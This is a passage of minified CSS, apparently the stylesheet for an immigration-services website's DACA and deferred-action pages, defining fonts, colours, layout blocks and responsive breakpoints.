130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid #fff;padding-top:20px}#new-toggle{display:none!important}.title-sep-2018{font-weight:700}.info-asylum{text-align:left}.info-asylum p{color:#000!important;font-size:18px}.info-asylum .title-sep-2018{text-align:left!important}.xshare{height:48px;padding:0 24px 0 16px;display:inline-flex;justify-content:center;position:relative;background-color:#f3f7fa;border-radius:24px;align-items:center;gap:10px;color:#000;right:10px;bottom:15px}.xshare svg{width:16px;height:17px}@media screen and (max-width:1200px){#action-d-1 .deferred-two,#action-d-10 .deferred-text-section,#action-d-2 .deferred-action-d-2,#action-d-3 .deferred-two,#action-d-4 .deferred-two,#action-d-5 .deferred-two,#action-d-6 .five-blocks-space,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:80%}#action-d-2 .deferred-text-2020{padding-left:10px;padding-right:10px;font-size:18px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{max-width:80%;font-size:34px}#action-d-4 .deferred-two .sub-title-benefits-2017,.deferred-boton,.deferred-text-2020{font-size:22px}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:0}#action-d-10 .deferred-boton,#action-d-4 .deferred-boton{font-size:15px}#action-d-6 .five-blocks{width:14%;font-size:12px;padding:20px 10px 0;line-height:18px}}@media screen and (max-width:767px){.carousel-control{left:0}.carousel-control.right{right:0}.homepage-2017-h1 span,.text-logo-white,.title-sep-2018{text-shadow:2px 2px #000!important;color:#fff!important}#action-d-1 .deferred-two,#action-d-3 .deferred-two{flex-direction:column}#action-d-1 .deferred-two-inner,#action-d-3 .deferred-two-inner,#action-d-4 .deferred-two-inner,#action-d-6 .deferred-two-inner{margin-bottom:15px}#action-d-2 .deferred-text-2020{font-size:14px}#action-d-2 .deferred-boton{width:185px;font-size:20px}#action-d-4 .deferred-two{flex-direction:column;padding-top:30px}#action-d-4 .deferred-boton{margin:0 auto}#action-d-5 .deferred-two,#action-d-6 .five-blocks-space{flex-direction:column;align-items:center}#action-d-5{padding-top:40px}#action-d-5 .deferred-two-inner-1,#action-d-5 .deferred-two-inner-2{width:80%;margin-bottom:15px}#action-d-6 .five-blocks{width:60%;margin-bottom:20px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{font-size:25px}}